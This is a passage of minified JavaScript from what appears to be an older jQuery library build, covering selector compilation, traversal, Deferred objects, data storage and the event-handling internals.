r.push({value:i,type:o,matches:a}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):F(e,l).slice(0)},k=t.compile=function(e,t){var n,i=[],a=[],r=X[e+" "];if(!r){for(t||(t=E(e)),n=t.length;n--;)r=y(t[n]),r[$]?i.push(r):a.push(r);r=X(e,w(a,i)),r.selector=e}return r},I=t.select=function(e,t,n,i){var a,r,o,s,l,d="function"==typeof e&&e,u=!i&&E(e=d.selector||e);if(n=n||[],1===u.length){if(r=u[0]=u[0].slice(0),r.length>2&&"ID"===(o=r[0]).type&&x.getById&&9===t.nodeType&&B&&S.relative[r[1].type]){if(t=(S.find.ID(o.matches[0].replace(xe,Se),t)||[])[0],!t)return n;d&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(a=fe.needsContext.test(e)?0:r.length;a--&&(o=r[a],!S.relative[s=o.type]);)if((l=S.find[s])&&(i=l(o.matches[0].replace(xe,Se),we.test(r[0].type)&&c(t.parentNode)||t))){if(r.splice(a,1),e=i.length&&p(r),!e)return J.apply(n,i),n;break}}return(d||k(e,u))(i,t,!B,n,we.test(e)&&c(t.parentNode)||t),n},x.sortStable=$.split("").sort(Y).join("")===$,x.detectDuplicates=!!z,A(),x.sortDetached=a(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),a(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&a(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),a(function(e){return null==e.getAttribute("disabled")})||r(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);ae.find=de,ae.expr=de.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=de.uniqueSort,ae.text=de.getText,ae.isXMLDoc=de.isXML,ae.contains=de.contains;var ce=ae.expr.match.needsContext,ue=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,a=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<a;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<a;t++)ae.find(e,i[t],n);return n=this.pushStack(a>1?ae.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ce.test(e)?ae(e):e||[],!1).length}});var he,fe=e.document,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=ae.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:me.exec(e),!n||!n[1]&&t)return!t||t.jquery?(t||he).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:fe,!0)),ue.test(n[1])&&ae.isPlainObject(t))for(n in t)ae.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if(i=fe.getElementById(n[2]),i&&i.parentNode){if(i.id!==n[2])return he.find(e);this.length=1,this[0]=i}return this.context=fe,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?"undefined"!=typeof he.ready?he.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))};ge.prototype=ae.fn,he=ae(fe);var ve=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};ae.extend({dir:function(e,t,n){for(var i=[],a=e[t];a&&9!==a.nodeType&&(void 0===n||1!==a.nodeType||!ae(a).is(n));)1===a.nodeType&&i.push(a),a=a[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,a=this.length,r=[],o=ce.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<a;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?ae.unique(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.unique(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return a(e,"nextSibling")},prev:function(e){return a(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,i){var a=ae.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(a=ae.filter(i,a)),this.length>1&&(ye[e]||(a=ae.unique(a)),ve.test(e)&&(a=a.reverse())),this.pushStack(a)}});var we=/\S+/g,be={};ae.Callbacks=function(e){e="string"==typeof e?be[e]||r(e):ae.extend({},e);var t,n,i,a,o,s,l=[],d=!e.once&&[],c=function(r){for(n=e.memory&&r,i=!0,o=s||0,s=0,a=l.length,t=!0;l&&o<a;o++)if(l[o].apply(r[0],r[1])===!1&&e.stopOnFalse){n=!1;break}t=!1,l&&(d?d.length&&c(d.shift()):n?l=[]:u.disable())},u={add:function(){if(l){var i=l.length;!function r(t){ae.each(t,function(t,n){var i=ae.type(n);"function"===i?e.unique&&u.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})}(arguments),t?a=l.length:n&&(s=i,c(n))}return this},remove:function(){return l&&ae.each(arguments,function(e,n){for(var i;(i=ae.inArray(n,l,i))>-1;)l.splice(i,1),t&&(i<=a&&a--,i<=o&&o--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=d=n=void 0,this},disabled:function(){return!l},lock:function(){return d=void 0,n||u.disable(),this},locked:function(){return!d},fireWith:function(e,n){return!l||i&&!d||(n=n||[],n=[e,n.slice?n.slice():n],t?d.push(n):c(n)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,r){var o=ae.isFunction(e[t])&&e[t];a[r[1]](function(){var e=o&&o.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[r[0]+"With"](this===i?n.promise():this,o?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,i):i}},a={};return i.pipe=i.then,ae.each(t,function(e,r){var o=r[2],s=r[3];i[r[1]]=o.add,s&&o.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),a[r[0]]=function(){return a[r[0]+"With"](this===a?i:this,arguments),this},a[r[0]+"With"]=o.fireWith}),i.promise(a),e&&e.call(a,a),a},when:function(e){var t,n,i,a=0,r=V.call(arguments),o=r.length,s=1!==o||e&&ae.isFunction(e.promise)?o:0,l=1===s?e:ae.Deferred(),d=function(e,n,i){return function(a){n[e]=this,i[e]=arguments.length>1?V.call(arguments):a,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(o>1)for(t=new Array(o),n=new Array(o),i=new Array(o);a<o;a++)r[a]&&ae.isFunction(r[a].promise)?r[a].promise().done(d(a,i,r)).fail(l.reject).progress(d(a,n,t)):--s;return s||l.resolveWith(i,r),l.promise()}});var xe;ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(e===!0?!--ae.readyWait:!ae.isReady){if(!fe.body)return setTimeout(ae.ready);ae.isReady=!0,e!==!0&&--ae.readyWait>0||(xe.resolveWith(fe,[ae]),ae.fn.triggerHandler&&(ae(fe).triggerHandler("ready"),ae(fe).off("ready")))}}}),ae.ready.promise=function(t){if(!xe)if(xe=ae.Deferred(),"complete"===fe.readyState)setTimeout(ae.ready);else if(fe.addEventListener)fe.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{fe.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&fe.documentElement}catch(i){}n&&n.doScroll&&!function a(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return setTimeout(a,50)}o(),ae.ready()}}()}return xe.promise(t)};var Se,Te="undefined";for(Se in ae(ne))break;ne.ownLast="0"!==Se,ne.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;n=fe.getElementsByTagName("body")[0],n&&n.style&&(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Te&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ne.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=fe.createElement("div");if(null==ne.deleteExpando){ne.deleteExpando=!0;try{delete e.test}catch(t){ne.deleteExpando=!1}}e=null}(),ae.acceptData=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)};var Ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ee=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando],!!e&&!d(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,a,r=this[0],o=r&&r.attributes;if(void 0===e){if(this.length&&(a=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=o.length;n--;)o[n]&&(i=o[n].name,0===i.indexOf("data-")&&(i=ae.camelCase(i.slice(5)),l(r,i,a[i])));ae._data(r,"parsedAttrs",!0)}return a}return"object"==typeof e?this.each(function(){ae.data(this,e)}):arguments.length>1?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,a=n.shift(),r=ae._queueHooks(e,t),o=function(){ae.dequeue(e,t)};"inprogress"===a&&(a=n.shift(),i--),a&&("fx"===t&&n.unshift("inprogress"),delete r.stop,a.call(e,o,r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ae.queue(this[0],e):void 0===t?this:this.each(function(){var n=ae.queue(this,e,t);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,a=ae.Deferred(),r=this,o=this.length,s=function(){--i||a.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)n=ae._data(r[o],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),a.promise(t)}});var ke=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=["Top","Right","Bottom","Left"],Me=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},De=ae.access=function(e,t,n,i,a,r,o){var s=0,l=e.length,d=null==n;if("object"===ae.type(n)){a=!0;for(s in n)ae.access(e,t,s,n[s],!0,r,o)}else if(void 0!==i&&(a=!0,ae.isFunction(i)||(o=!0),d&&(o?(t.call(e,i),t=null):(d=t,t=function(e,t,n){return d.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,o?i:i.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):r},ze=/^(?:checkbox|radio)$/i;!function(){var e=fe.createElement("input"),t=fe.createElement("div"),n=fe.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ne.leadingWhitespace=3===t.firstChild.nodeType,ne.tbody=!t.getElementsByTagName("tbody").length,ne.htmlSerialize=!!t.getElementsByTagName("link").length,ne.html5Clone="<:nav></:nav>"!==fe.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),ne.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){ne.noCloneEvent=!1}),t.cloneNode(!0).click()),null==ne.deleteExpando){ne.deleteExpando=!0;try{delete t.test}catch(i){ne.deleteExpando=!1}}}(),function(){var t,n,i=fe.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ne[t+"Bubbles"]=n in e)||(i.setAttribute(n,"t"),ne[t+"Bubbles"]=i.attributes[n].expando===!1);i=null}();var Ae=/^(?:input|select|textarea)$/i,_e=/^key/,Ne=/^(?:mouse|pointer|contextmenu)|click/,Be=/^(?:focusinfocus|focusoutblur)$/,Le=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,t,n,i,a){var r,o,s,l,d,c,u,p,h,f,m,g=ae._data(e);if(g){for(n.handler&&(l=n,n=l.handler,a=l.selector),n.guid||(n.guid=ae.guid++),(o=g.events)||(o=g.events={}),(c=g.handle)||(c=g.handle=function(e){return typeof ae===Te||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(c.elem,arguments)},c.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)r=Le.exec(t[s])||[],h=m=r[1],f=(r[2]||"").split(".").sort(),h&&(d=ae.event.special[h]||{},h=(a?d.delegateType:d.bindType)||h,d=ae.event.special[h]||{},u=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:a,needsContext:a&&ae.expr.match.needsContext.test(a),namespace:f.join(".")},l),(p=o[h])||(p=o[h]=[],p.delegateCount=0,d.setup&&d.setup.call(e,i,f,c)!==!1||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,u):p.push(u),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,a){var r,o,s,l,d,c,u,p,h,f,m,g=ae.hasData(e)&&ae._data(e);if(g&&(c=g.events)){for(t=(t||"").match(we)||[""],d=t.length;d--;)if(s=Le.exec(t[d])||[],h=m=s[1],f=(s[2]||"").split(".").sort(),h){for(u=ae.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,p=c[h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=p.length;r--;)o=p[r],!a&&m!==o.origType||n&&n.guid!==o.guid||s&&!s.test(o.namespace)||i&&i!==o.selector&&("**"!==i||!o.selector)||(p.splice(r,1),o.selector&&p.delegateCount--,u.remove&&u.remove.call(e,o));l&&!p.length&&(u.teardown&&u.teardown.call(e,f,g.handle)!==!1||ae.removeEvent(e,h,g.handle),delete c[h])}else for(h in c)ae.event.remove(e,h+t[d],n,i,!0);ae.isEmptyObject(c)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(t,n,i,a){var r,o,s,l,d,c,u,p=[i||fe],h=te.call(t,"type")?t.type:t,f=te.call(t,"namespace")?t.namespace.split("."):[];if(s=c=i=i||fe,3!==i.nodeType&&8!==i.nodeType&&!Be.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(f=h.split("."),h=f.shift(),f.sort()),o=h.indexOf(":")<0&&"on"+h,t=t[ae.expando]?t:new ae.Event(h,"object"==typeof t&&t),t.isTrigger=a?2:3,t.namespace=f.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:ae.makeArray(n,[t]),d=ae.event.special[h]||{},a||!d.trigger||d.trigger.apply(i,n)!==!1)){if(!a&&!d.noBubble&&!ae.isWindow(i)){for(l=d.delegateType||h,Be.test(l+h)||(s=s.parentNode);s;s=s.parentNode)p.push(s),c=s;c===(i.ownerDocument||fe)&&p.push(c.defaultView||c.parentWindow||e)}for(u=0;(s=p[u++])&&!t.isPropagationStopped();)t.type=u>1?l:d.bindType||h,r=(ae._data(s,"events")||{})[t.type]&&ae._data(s,"handle"),r&&r.apply(s,n),r=o&&s[o],r&&r.apply&&ae.acceptData(s)&&(t.result=r.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=h,!a&&!t.isDefaultPrevented()&&(!d._default||d._default.apply(p.pop(),n)===!1)&&ae.acceptData(i)&&o&&i[h]&&!ae.isWindow(i)){c=i[o],c&&(i[o]=null),ae.event.triggered=h;try{i[h]()}catch(m){}ae.event.triggered=void 0,c&&(i[o]=c)}return t.result}},dispatch:function(e){e=ae.event.fix(e);var t,n,i,a,r,o=[],s=V.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],d=ae.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!d.preDispatch||d.preDispatch.call(this,e)!==!1){for(o=ae.event.handlers.call(this,e,l),t=0;(a=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=a.elem,r=0;(i=a.handlers[r++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,n=((ae.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s),void 0!==n&&(e.result=n)===!1&&(e.preventDefault(),e.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,a,r,o=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(a=[],r=0;r<s;r++)i=t[r],n=i.selector+" ",void 0===a[n]&&(a[n]=i.needsContext?ae(n,this).index(l)>=0:ae.find(n,this,null,[l]).length),a[n]&&a.push(i);a.length&&o.push({elem:l,handlers:a})}return s<t.length&&o.push({elem:this,handlers:t.slice(s)}),o},fix:function(e){if(e[ae.expando])return e;var t,n,i,a=e.type,r=e,o=this.fixHooks[a];for(o||(this.fixHooks[a]=o=Ne.test(a)?this.mouseHooks:_e.test(a)?this.keyHooks:{}),i=o.props?this.props.concat(o.props):this.props,e=new ae.Event(r),t=i.length;t--;)n=i[t],e[n]=r[n];return e.target||(e.target=r.srcElement||fe),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,o.filter?o.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,a,r=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||fe,a=i.documentElement,n=i.body,e.pageX=t.clientX+(a&&a.scrollLeft||n&&n.scrollLeft||0)-(a&&a.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(a&&a.scrollTop||n&&n.scrollTop||0)-(a&&a.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==f()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===f()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var a=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?ae.event.trigger(a,null,t):ae.event.dispatch.call(t,a),a.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=fe.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===Te&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?p:h):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=p,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=p,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=p,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,a=e.relatedTarget,r=e.handleObj;return a&&(a===i||ae.contains(i,a))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ne.submitBubbles||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?t.form:void 0;n&&!ae._data(n,"submitBubbles")&&(ae.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),ne.changeBubbles||(ae.event.special.change={setup:function(){return Ae.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ae.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Ae.test(this.nodeName)}}),ne.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){var i=this.ownerDocument||this,a=ae._data(i,t);a||i.addEventListener(e,n,!0),ae._data(i,t,(a||0)+1)},teardown:function(){var i=this.ownerDocument||this,a=ae._data(i,t)-1;a?ae._data(i,t,a):(i.removeEventListener(e,n,!0),ae._removeData(i,t))}}}),ae.fn.extend({on:function(e,t,n,i,a){var r,o;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(r in e)this.on(r,t,n,e[r],a);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),i===!1)i=h;else if(!i)return this;return 1===a&&(o=i,i=function(e){return ae().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,a;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=h),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}});var Pe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Oe=/ jQuery\d+="(?:null|\d+)"/g,He=new RegExp("<(?:"+Pe+")[\\s/>]","i"),$e=/^\s+/,Re=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,We=/<([\w:]+)/,je=/<tbody/i,qe=/<|&#?\w+;/,Fe=/<(?:script|style|link)/i,Xe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ye=/^$|\/(?:java|ecma)script/i,Ge=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ne.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ke=m(fe),Qe=Ke.appendChild(fe.createElement("div"));Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td,ae.extend({clone:function(e,t,n){var i,a,r,o,s,l=ae.contains(e.ownerDocument,e);if(ne.html5Clone||ae.isXMLDoc(e)||!He.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(Qe.innerHTML=e.outerHTML,Qe.removeChild(r=Qe.firstChild)),!(ne.noCloneEvent&&ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=g(r),s=g(e),o=0;null!=(a=s[o]);++o)i[o]&&T(a,i[o]);if(t)if(n)for(s=s||g(e),i=i||g(r),o=0;null!=(a=s[o]);o++)S(a,i[o]);else S(e,r);return i=g(r,"script"),i.length>0&&x(i,!l&&g(e,"script")),i=s=a=null,r},buildFragment:function(e,t,n,i){for(var a,r,o,s,l,d,c,u=e.length,p=m(t),h=[],f=0;f<u;f++)if(r=e[f],r||0===r)if("object"===ae.type(r))ae.merge(h,r.nodeType?[r]:r);else 